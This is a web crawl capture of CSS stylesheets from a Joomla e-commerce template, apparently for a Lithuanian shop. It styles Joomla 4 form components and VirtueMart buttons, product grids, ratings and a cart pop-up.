  -o-transform: scale(1);
  transform: scale(1);
}
.mod-preview-info {
  z-index: 2;
}

.sr-only,
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.btn-close {
  background: #f0f0f0;
  border: 0;
  border-radius: 50%;
  color: #999;
  height: 32px;
  text-align: center;
  width: 32px;
  margin-left: auto;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.btn-close::before {
  content: "\f00d";
  display: block;
  font-family: FontAwesome3 !important;
  font-size: 16px;
}
.btn-close:hover {
  cursor: pointer;
  color: #666;
}
.field-calendar .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.field-calendar .input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.field-calendar a:hover,
.field-calendar a:focus,
.field-calendar a:active {
  cursor: pointer;
}
joomla-field-custom.field-custom-wrapper .input-group {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn {
  border-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select {
  background-color: #2f7d32;
  border-color: #2f7d32;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:active {
  background-color: #296e2c;
  border-color: #296e2c;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear {
  background-color: #c52827;
  border: 1px solid #c52827;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:active {
  background-color: #ae2322;
  border-color: #c52827;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn span {
  line-height: 38px;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control {
  width: auto;
}
.input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.com-tags-tag.tag-category .filters {
  display: flex;
  align-items: center;
}
.users-profile-custom-joomlatoken .dl-horizontal dd {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: 400px;
}
.com-finder .form-inline > label {
  margin-bottom: 10px;
}
.com-finder .input-group {
  display: flex;
  align-items: center;
}
.com-finder .input-group .btn:last-of-type {
  border-radius: 5px;
  margin-left: 10px;
}
.j40 joomla-field-media .input-group {
  max-width: 356px;
}
.j40 joomla-field-media .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.j40 joomla-field-media .input-group .form-control {
  border-top-left-radius: 0;
  flex: 1;
}
.j40 joomla-field-media .input-group .btn {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.j40 joomla-field-media .input-group .icon-times::before {
  content: "\f00d";
  display: inline-block;
  font-weight: FontAwesome;
  font-size: 16px;
}
.j40 .form-control-feedback {
  font-size: 12px;
  font-weight: 400;
  top: auto;
  bottom: -28px;
  line-height: 1;
  width: auto;
  white-space: nowrap;
}
.j40 .com-newsfeeds-newsfeed__items {
  margin: 0;
  padding: 0;
  list-style: none;
}
.j40 .com-newsfeeds-newsfeed__items li {
  border-bottom: 1px solid #ebebeb;
  padding: 20px 0;
}
.j40 .com-newsfeeds-newsfeed__items .feed-link {
  margin-bottom: 20px;
}
.j40 figure {
  margin-bottom: 20px;
}
.j40 figure img {
  max-width: 100%;
}
.j40 #com-contact-form {
  margin-bottom: 20px;
}
.j40 .request-confirm fieldset legend {
  font-size: 16px;
  padding-bottom: 20px;
}
.j40 .article-aside .icons {
  float: right;
}
.j40 .article-aside .icons a {
  display: block;
  position: relative;
}
.j40 .article-aside .icons [role="tooltip"] {
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
  color: #fff;
  display: none;
  padding: 2px 4px;
  position: absolute;
  white-space: nowrap;
  right: 0;
  max-width: none;
}
.j40 .article-aside .icons:hover [role="tooltip"] {
  display: block;
}
.j40 .password-group .input-group {
  display: flex;
  flex-wrap: nowrap;
}
.j40 .password-group .input-group input {
  width: auto;
}
.j40 .edit.item-page .choices__inner {
  padding-right: 6px;
}
.j40 .edit.item-page .choices__inner button {
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  border: 0;
  margin-left: 6px;
  padding: 1px 6px;
}
.j40 .edit.item-page .choices__inner button:hover,
.j40 .edit.item-page .choices__inner button:focus,
.j40 .edit.item-page .choices__inner button:active {
  background-color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
}
.profile-edit .password-group .input-group input {
  min-width: 268px;
}
.profile-edit .control-group {
  margin-top: 20px;
}
.profile-edit .control-group .controls {
  float: none;
}
.j40 .joomla-modal.show {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}
.j40 .joomla-modal.show .modal-dialog {
  top: 50%;
  transform: translateY(-50%);
}
.j40 .joomla-modal.show .modal-dialog .modal-content {
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.j40 .jviewport-width80 {
  width: 80vw;
}
.j40 .jviewport-height70 {
  height: 70vh;
}
.j40 .modal-header {
  align-items: center;
  border-bottom: 1px solid #ddd;
  display: flex;
  padding: 12px 16px;
  justify-content: space-between;
}
.j40 .modal-header h3 {
  font-size: 24px;
  font-weight: 500;
}
.j40 .modal-body {
  overflow: hidden;
  padding: 0;
}
.j40 .iframe {
  border: 0;
  height: 100%;
  width: 100%;
}
.j40 [role=tooltip]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: 100%;
  padding: .5em;
  margin: .5em;
  color: #000;
  text-align: start;
  background: #fff;
  border: 1px solid #6d757e;
  border-radius: .25rem;
}
.j40 .container-popup [id="filter[search]-desc"] {
  top: 100%;
  bottom: auto;
}
.j40 .btn-toolbar,
.j40 .js-stools-container-filters {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  align-items: center;
}
.j40 .ordering-select {
  display: flex;
  align-items: center;
}
.j40 .btn-group {
  margin-right: 10px;
}
.j40 .js-stools-container-filters {
  display: none;
  margin-top: 20px;
}
.j40 .js-stools-container-filters.js-stools-container-filters-visible {
  display: flex;
}
.j40 .js-stools-container-filters .js-stools-field-filter {
  margin-right: 10px;
}
.j40 .js-stools-container-filters .js-stools-field-filter:last-child {
  margin-right: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner {
  border: 0;
  min-height: auto;
  padding: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner input {
  margin-bottom: 0;
}
.contentpane .subhead {
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}
.contentpane .subhead joomla-toolbar-button {
  margin-left: 10px;
}
.contentpane .media-sidebar {
  border-right: 1px solid #ddd;
}
.contentpane .media-toolbar {
  border-bottom: 1px solid #ddd;
  margin-right: 20px;
  padding-left: 20px;
}
.contentpane .media-toolbar .media-toolbar-icon {
  border-left: 1px solid #ddd;
}
.contentpane .media-toolbar .icon-search-minus,
.contentpane .media-toolbar .icon-search-plus {
  font-family: FontAwesome3;
}
.contentpane .media-toolbar .icon-search-minus::before,
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f010";
  display: block;
  font-size: 16px;
}
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f00e";
}

#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/extras/com_virtuemart.css
body_size: 9498
content:
.vm-col-1 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-1 {
    float: left;
    width: 100%;
  }
}
.vm-col-2 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-2 {
    float: left;
    width: 50%;
  }
}
.vm-col-3 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-3 {
    float: left;
    width: 33.33333333%;
  }
}
.vm-col-4 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-4 {
    float: left;
    width: 25%;
  }
}
.vm-col-5 {
  padding-right: 10px;
  padding-left: 10px;
  width: 20%;
  float: left;
  min-height: 1px;
  position: relative;
}
.vm-col-6 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-6 {
    float: left;
    width: 16.66666667%;
  }
}
.browseProductImage {
  max-height: none;
  max-width: 100%;
}
.com_virtuemart input[type="submit"],
.com_virtuemart button.default,
.com_virtuemart button.vm-button-correct,
.com_virtuemart button.vm-button,
.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart input[type="submit"]:focus,
.com_virtuemart button.default:focus,
.com_virtuemart button.vm-button-correct:focus,
.com_virtuemart button.vm-button:focus,
.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].focus,
.com_virtuemart button.default.focus,
.com_virtuemart button.vm-button-correct.focus,
.com_virtuemart button.vm-button.focus,
.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"]:hover,
.com_virtuemart button.default:hover,
.com_virtuemart button.vm-button-correct:hover,
.com_virtuemart button.vm-button:hover,
.com_virtuemart .buttonBar-right button:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active,
.com_virtuemart button.default:active,
.com_virtuemart button.vm-button-correct:active,
.com_virtuemart button.vm-button:active,
.com_virtuemart .buttonBar-right button:active,
.com_virtuemart input[type="submit"].active,
.com_virtuemart button.default.active,
.com_virtuemart button.vm-button-correct.active,
.com_virtuemart button.vm-button.active,
.com_virtuemart .buttonBar-right button.active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"],
.open > .dropdown-toggle.com_virtuemart button.default,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct,
.open > .dropdown-toggle.com_virtuemart button.vm-button,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active:hover,
.com_virtuemart button.default:active:hover,
.com_virtuemart button.vm-button-correct:active:hover,
.com_virtuemart button.vm-button:active:hover,
.com_virtuemart .buttonBar-right button:active:hover,
.com_virtuemart input[type="submit"].active:hover,
.com_virtuemart button.default.active:hover,
.com_virtuemart button.vm-button-correct.active:hover,
.com_virtuemart button.vm-button.active:hover,
.com_virtuemart .buttonBar-right button.active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart button.default:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button:hover,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"]:active:focus,
.com_virtuemart button.default:active:focus,
.com_virtuemart button.vm-button-correct:active:focus,
.com_virtuemart button.vm-button:active:focus,
.com_virtuemart .buttonBar-right button:active:focus,
.com_virtuemart input[type="submit"].active:focus,
.com_virtuemart button.default.active:focus,
.com_virtuemart button.vm-button-correct.active:focus,
.com_virtuemart button.vm-button.active:focus,
.com_virtuemart .buttonBar-right button.active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart button.default:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button:focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"]:active.focus,
.com_virtuemart button.default:active.focus,
.com_virtuemart button.vm-button-correct:active.focus,
.com_virtuemart button.vm-button:active.focus,
.com_virtuemart .buttonBar-right button:active.focus,
.com_virtuemart input[type="submit"].active.focus,
.com_virtuemart button.default.active.focus,
.com_virtuemart button.vm-button-correct.active.focus,
.com_virtuemart button.vm-button.active.focus,
.com_virtuemart .buttonBar-right button.active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart button.default.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button.focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"].disabled:hover,
.com_virtuemart button.default.disabled:hover,
.com_virtuemart button.vm-button-correct.disabled:hover,
.com_virtuemart button.vm-button.disabled:hover,
.com_virtuemart .buttonBar-right button.disabled:hover,
.com_virtuemart input[type="submit"][disabled]:hover,
.com_virtuemart button.default[disabled]:hover,
.com_virtuemart button.vm-button-correct[disabled]:hover,
.com_virtuemart button.vm-button[disabled]:hover,
.com_virtuemart .buttonBar-right button[disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart button.default:hover,
fieldset[disabled] .com_virtuemart button.vm-button-correct:hover,
fieldset[disabled] .com_virtuemart button.vm-button:hover,
fieldset[disabled] .com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"].disabled:focus,
.com_virtuemart button.default.disabled:focus,
.com_virtuemart button.vm-button-correct.disabled:focus,
.com_virtuemart button.vm-button.disabled:focus,
.com_virtuemart .buttonBar-right button.disabled:focus,
.com_virtuemart input[type="submit"][disabled]:focus,
.com_virtuemart button.default[disabled]:focus,
.com_virtuemart button.vm-button-correct[disabled]:focus,
.com_virtuemart button.vm-button[disabled]:focus,
.com_virtuemart .buttonBar-right button[disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart button.default:focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct:focus,
fieldset[disabled] .com_virtuemart button.vm-button:focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].disabled.focus,
.com_virtuemart button.default.disabled.focus,
.com_virtuemart button.vm-button-correct.disabled.focus,
.com_virtuemart button.vm-button.disabled.focus,
.com_virtuemart .buttonBar-right button.disabled.focus,
.com_virtuemart input[type="submit"][disabled].focus,
.com_virtuemart button.default[disabled].focus,
.com_virtuemart button.vm-button-correct[disabled].focus,
.com_virtuemart button.vm-button[disabled].focus,
.com_virtuemart .buttonBar-right button[disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"].focus,
fieldset[disabled] .com_virtuemart button.default.focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct.focus,
fieldset[disabled] .com_virtuemart button.vm-button.focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart input[type="submit"] .badge,
.com_virtuemart button.default .badge,
.com_virtuemart button.vm-button-correct .badge,
.com_virtuemart button.vm-button .badge,
.com_virtuemart .buttonBar-right button .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
div.product-container span.addtocart-button input.addtocart-button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  border-style: solid;
}
div.product-container span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.notify-button.focus,
div.vm-details-button a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
div.product-container span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.notify-button.active,
div.vm-details-button a.active,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.notify-button,
.open > .dropdown-togglediv.vm-details-button a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.notify-button:active:hover,
div.vm-details-button a:active:hover,
div.product-container span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.notify-button.active:hover,
div.vm-details-button a.active:hover,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.notify-button:hover,
.open > .dropdown-togglediv.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.notify-button:active:focus,
div.vm-details-button a:active:focus,
div.product-container span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.notify-button.active:focus,
div.vm-details-button a.active:focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button:focus,
.open > .dropdown-togglediv.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.notify-button:active.focus,
div.vm-details-button a:active.focus,
div.product-container span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.notify-button.active.focus,
div.vm-details-button a.active.focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button.focus,
.open > .dropdown-togglediv.vm-details-button a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.notify-button.disabled:hover,
div.vm-details-button a.disabled:hover,
div.product-container span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.notify-button[disabled]:hover,
div.vm-details-button a[disabled]:hover,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.notify-button:hover,
fieldset[disabled] div.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.notify-button.disabled:focus,
div.vm-details-button a.disabled:focus,
div.product-container span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.notify-button[disabled]:focus,
div.vm-details-button a[disabled]:focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.notify-button:focus,
fieldset[disabled] div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.notify-button.disabled.focus,
div.vm-details-button a.disabled.focus,
div.product-container span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.notify-button[disabled].focus,
div.vm-details-button a[disabled].focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.notify-button.focus,
fieldset[disabled] div.vm-details-button a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
div.product-container span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.notify-button .badge,
div.vm-details-button a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
span.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  width: auto;
}
span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled:hover {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active,
span.addtocart-button .addtocart-button-disabled.active,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active:hover,
span.addtocart-button .addtocart-button-disabled.active:hover,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled:active:focus,
span.addtocart-button .addtocart-button-disabled.active:focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled:active.focus,
span.addtocart-button .addtocart-button-disabled.active.focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled.disabled:hover,
span.addtocart-button .addtocart-button-disabled[disabled]:hover,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled.disabled:focus,
span.addtocart-button .addtocart-button-disabled[disabled]:focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.disabled.focus,
span.addtocart-button .addtocart-button-disabled[disabled].focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled.focus {
  background-color: #ffffff;
  border-color: #cccccc;
}
span.addtocart-button .addtocart-button-disabled .badge {
  color: #ffffff;
  background-color: #333333;
}
span.addtocart-button .addtocart-button-disabled:hover {
  background: inherit;
}
.general-bg,
input.custom-attribute,
input.quantity-input,
.manufacturer-product-link a,
a.ask-a-question,
input.vm-default,
a.product-details,
a.details,
div.details,
button.default {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.general-bg:hover,
input.custom-attribute:hover,
input.quantity-input:hover,
.manufacturer-product-link a:hover,
a.ask-a-question:hover,
input.vm-default:hover,
a.product-details:hover,
a.details:hover,
div.details:hover,
button.default:hover {
  background: #ffffff;
  border-color: #222222;
}
textarea.virtuemart {
  border-radius: 2px;
}
textarea.virtuemart:hover,
textarea.customer-comment:hover {
  background-color: #ffffff;
}
div.ratingbox,
span.ratingbox {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
  text-align: left;
  height: 12px;
  width: 60px;
  display: inline-block;
}
div.ratingbox div,
div.ratingbox span,
div.stars-orange,
span.stars-orange {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 0;
  height: 12px;
}
#fancybox-wrap #fancybox-outer .fancybox-bg {
  display: none;
}
#fancybox-wrap #fancybox-outer #fancybox-content {
  background: #ffffff;
  border: none !important;
  box-shadow: 0px 0px 10px #999999;
  padding: 20px 6.66666667px 6.66666667px;
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div {
  padding: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link,
#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus,
#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .showcart:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .showcart:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
#fancybox-wrap #fancybox-outer .showcart.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .showcart:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
#fancybox-wrap #fancybox-outer .showcart.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .showcart:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
#fancybox-wrap #fancybox-outer .showcart.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .showcart:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
#fancybox-wrap #fancybox-outer .showcart.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .showcart.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
#fancybox-wrap #fancybox-outer .showcart[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .showcart.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
#fancybox-wrap #fancybox-outer .showcart[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .showcart.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
#fancybox-wrap #fancybox-outer .showcart[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
#fancybox-wrap #fancybox-outer .continue_link .badge,
#fancybox-wrap #fancybox-outer .showcart .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
